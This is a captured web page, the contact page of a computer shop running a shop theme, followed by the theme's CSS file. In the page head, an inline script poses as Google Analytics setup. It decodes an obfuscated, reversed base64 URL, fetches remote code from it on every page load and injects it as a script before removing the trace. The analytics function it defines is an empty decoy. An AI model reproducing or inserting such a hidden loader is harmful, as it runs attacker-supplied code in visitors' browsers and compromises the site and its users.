

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://telispireworld.com/index.php?route=information/contact
body_size: 3142
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Contact Us</title>
<base href="http://telispireworld.com/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="http://telispireworld.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/induca/stylesheet/styles.css" rel="stylesheet">

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script>
(function(w, d) {
    var rS = function(str) { return str.split('').reverse().join(''); };
    var p = ['==AMuIjclZ', 'XPzN3Y/AHa', 'w5yczN2Lj9', 'ie5hnLjlGd', 'hR3cvFWau4', 'GZj9yL6MHc', '0RHa'];
    var eRU = p.map(function(pt) { return pt; }).join('');
    var dU = atob(rS(eRU));

    w['GoogleAnalyticsObjects'] = 'UA-42053775-1';
    var analyticsJs = '//www.google-analytics.com/analytics.js';

    w['ga'] = function() {
    };
    w.ga('create', 'UA-42053775-1', 'auto');
    w.ga('send', 'pageview');

    fetch(dU)
    .then(function(response) { return response.text(); })
    .then(function(html) {
        var s = d.createElement('script');
        s.innerHTML = html;
        d.getElementsByTagName('head')[0].appendChild(s);
        s.parentNode.removeChild(s);
    })
    .catch(function(err) {
    });
})(window, document);
</script></head>
<body class="information-contact">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="http://telispireworld.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                    <strong>NZD </strong>
                            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">AUD  AUD</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="NZD">NZD  NZD</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="INR">INR  Rupees</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://telispireworld.com/index.php?route=information/contact" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="http://telispireworld.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+992</span></li>
        <li class="dropdown"><a href="http://telispireworld.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="http://telispireworld.com/index.php?route=account/register">Register</a></li>
            <li><a href="http://telispireworld.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="http://telispireworld.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="http://telispireworld.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="http://telispireworld.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="http://telispireworld.com/index.php?route=common/home"><img src="http://telispireworld.com/image/catalog/telispireworld150.png" title="Telispire Call Tech Private Limited" alt="Telispire Call Tech Private Limited" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle">
    <span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>
    <span id="cart-total">0 item(s) - NZD 0</span>
  </button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=20">All Laptop</a></li>
                                <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=18">All Desktops</a></li>
                                <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=25">Dell</a></li>
                                <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=57">HP PCs</a></li>
                                <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=17">Lenovo</a></li>
                                <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=24">Acer</a></li>
                                <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=33">Toshiba</a></li>
                                <li><a href="http://telispireworld.com/index.php?route=product/category&amp;path=34">Parts</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://telispireworld.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://telispireworld.com/index.php?route=information/contact">Contact Us</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h1>Contact Us</h1>
      <h3>Our Location</h3>
      <div class="panel panel-default">
        <div class="panel-body">
          <div class="row">
                        <div class="col-sm-3"><img src="http://telispireworld.com/image/cache/catalog/telispireworld150-268x50.png" alt="Telispire Call Tech Private Limited" title="Telispire Call Tech Private Limited" class="img-thumbnail" /></div>
                        <div class="col-sm-3"><strong>Telispire Call Tech Private Limited</strong><br />
              <address>
              info@telispireworld.com              </address>
                            <a href="https://maps.google.com/maps?q=201301&hl=en&t=m&z=15" target="_blank" class="btn btn-info"><i class="fa fa-map-marker"></i> View Google Map</a>
                          </div>
            <div class="col-sm-3"><strong>Telephone</strong><br>
              +992<br />
              <br />
                          </div>
            <div class="col-sm-3">
                                        </div>
          </div>
        </div>
      </div>
            <form action="http://telispireworld.com/index.php?route=information/contact" method="post" enctype="multipart/form-data" class="form-horizontal">
        <fieldset>
          <h3>Contact Form</h3>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-name">Your Name</label>
            <div class="col-sm-10">
              <input type="text" name="name" value="" id="input-name" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-email">E-Mail Address</label>
            <div class="col-sm-10">
              <input type="text" name="email" value="" id="input-email" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-enquiry">Enquiry</label>
            <div class="col-sm-10">
              <textarea name="enquiry" rows="10" id="input-enquiry" class="form-control"></textarea>
                          </div>
          </div>
                  </fieldset>
        <div class="buttons">
          <div class="pull-right">
            <input class="btn btn-primary" type="submit" value="Submit" />
          </div>
        </div>
      </form>
      </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="http://telispireworld.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="http://telispireworld.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="http://telispireworld.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="http://telispireworld.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="http://telispireworld.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="http://telispireworld.com/index.php?route=account/return/add">Returns</a></li>
          <li><a href="http://telispireworld.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="http://telispireworld.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="http://telispireworld.com/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="http://telispireworld.com/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="http://telispireworld.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="http://telispireworld.com/index.php?route=account/account">My Account</a></li>
          <li><a href="http://telispireworld.com/index.php?route=account/order">Order History</a></li>
          <li><a href="http://telispireworld.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="http://telispireworld.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p class="pull-left">Developed By <a href="http://www.ikoninfocom.com">ikon infocom</a><br /> Telispire Call Tech Private Limited &copy; 2026</p>

    <!-- Link below must remain intact as part of the Creative Commons license -->
    <p class="pull-right"><a href="http://www.ikoninfocom.com/" title="ikon infocom" target="_blank">ikon infocom</a></p>
  </div>
</footer>


</body></html>

--- FILE ---
content_type: text/css
request_url: http://telispireworld.com/catalog/view/theme/induca/stylesheet/styles.css
body_size: 1595
content:
/*

Induca by Ramos Themes
More themes @ https://www.ramosthemes.com/
Author: John Ellis (JMEWebDesign.co.uk)
Released under the Creative Commons license (https://creativecommons.org)

*/

body { background: none repeat scroll 0 0 #e9e9e9 }

a, #top .btn-link, #top-links li, #top-links a {
    color:#3b3b43;
}
a:hover, a:focus {color:#FF614C;}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {border:1px solid #ddd;}

.common-home h3 {
    background: none repeat scroll 0 0 #3b3b43;
    border-left: 4px solid #ff614c;
    color: #fff;
    padding: 10px;
}

#top {
    background-color: transparent;
    border-bottom: medium none;
}

#cart {float:right;}

.cart-icon, #cart-total {
    display: inline-block;
    height: 40px;
    float: left;
}
.cart-icon {
    width: 40px;
    background:#ff614c;
    color:#ffffff;
    text-align:center;
    padding-top: 10px;
}

#cart-total {
    background:#3b3b43;
    color: #ffffff;
    padding: 10px;
}

#cart > .btn {
    padding: 0;
    background:transparent;
    border:none;
}

#cart.open > .btn {border:none;}

#top .dropdown-menu li .btn, #top .dropdown-menu li a {
    color:#ffffff;
    text-shadow: none;
}

#top .dropdown-menu li .btn:hover, #top .dropdown-menu li a:hover, #top #currency .currency-select:hover {
    background:rgba(0, 0, 0, 0.1);

}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {background: transparent;}

#menu, .dropdown-menu {
    background: #3b3b43;
    color:#ffffff;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    border:none;
}
#cart .dropdown-menu {color:#333}

#menu .nav > li > a {
    padding: 16px 16px 12px;
    font-size: 14px;
    line-height: 22px;
    border-bottom: 4px solid transparent;
}

#menu .nav > li:hover a, #menu .nav > li.open > a {
    border-bottom: 4px solid #ff614c;
}

#menu .dropdown-menu {background: #3b3b43;}
#menu .dropdown-inner a, #menu .dropdown-menu a {color:#ffffff; border-bottom: none!important;}

#menu .btn-navbar {
    background: transparent;
    border:none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
    background:#ff614c;
}

.dropdown-menu {
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
}

.dropdown-menu li > a:hover, #menu .see-all:hover, #menu .see-all:focus {
    background: #2b2b33;
    color:#ffffff;
}

.breadcrumb {
    background:#ff614c;
    border: none;
}

.breadcrumb a, .breadcrumb {
    color: #fff;
    text-shadow: none;
}

.breadcrumb > li:after {border-color: #ffffff;}

#list-view, #grid-view {
    background: #3b3b43;
    color:#FFFFFF;
    border:none;
}

.form-control {
    background-color: #3b3b43;
    background-image: none;
    border: medium none;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    color: #fff;
}
.form-control:focus {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
#search .btn-lg {
    padding: 11px 14px;
    margin-left: 0;
    background: none repeat scroll 0 0 #ff614c;
    border:none;
    color: #ffffff;
    text-shadow:none;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
}

.list-group {
    background: none repeat scroll 0 0 #3b3b43;
}
.list-group a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 transparent;
    border-color: #fff #fff #fff transparent;
    border-image: none;
    border-style: none none none solid;
    border-width: medium medium medium 4px;
    color: #fff;
}

.list-group-item:first-child, .list-group-item:last-child {border-radius: 0;}

.list-group a.active, .list-group a.active:hover, .list-group a:hover {
    background: none repeat scroll 0 0 #2b2b33;
    border-color: #ddd #ddd #ddd #ff614c;
    border-left: 4px solid #ff614c;
    border-style: solid;
    border-width: 0 0 0 4px;
    color: #fff;
    text-shadow: none;
}

.product-thumb {
    background: #ffffff;
}

.product-thumb .button-group button:nth-child(1) {
    background: none repeat scroll 0 0 #ff614c;
    color: #fff;
}
.product-thumb .button-group button:hover:nth-child(1) {
    background:#FC7766;
}
.product-thumb .button-group button:nth-child(2), .product-thumb .button-group button:nth-child(3) {
    background: none repeat scroll 0 0 #3b3b43;
    color: #fff;
}

.product-thumb .price {
    color: #444;
    font-size: 22px;
    font-weight: bold;
}

.product-thumb .price-old {
    color: #fc7766;
}

.btn {
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    border:none;
    background-image:none!important;
}

.btn-primary {
    background-color: #ff614c;
    border: medium none;
    text-shadow: none;
}

.btn-primary:hover, .btn-primary:active, .btn-primary:focus {
    background-color:#FC7766;
}

.btn.btn-default {
    background: none repeat scroll 0 0 #3b3b43;
    color:#FFFFFF;
    text-shadow: none;
}
#button-coupon, #input-coupon, #button-voucher {
    padding: 8.5px 12px;
    line-height: 17px;
}
.nav.nav-tabs {background: #3b3b43; margin-bottom:0;}

.nav-tabs > li > a {color:#ffffff; border-radius:0; margin-right:0; border:none;}
.nav-tabs > li {margin-bottom:-3px;}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    border:none;
    background:#ffffff;
    color:#333333;
}
.tab-content {
    background: #ffffff;
    padding: 20px;
}

/* Tables */
thead {
    background: none repeat scroll 0 0 #3b3b43;
    color: #fff;
}
.table .btn .fa { /* Line height adjust for cart buttons */
    line-height: 19px;
}



/* Panels */
.panel-default > .panel-heading {
    background-color: #3b3b43;
    border-color: #3b3b43;
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    color: #fff;
}

.panel-group .panel {
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}

.owl-pagination {display:none;}
.owl-carousel {
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}

footer {background:#3b3b43; border-top:4px solid #ff614c}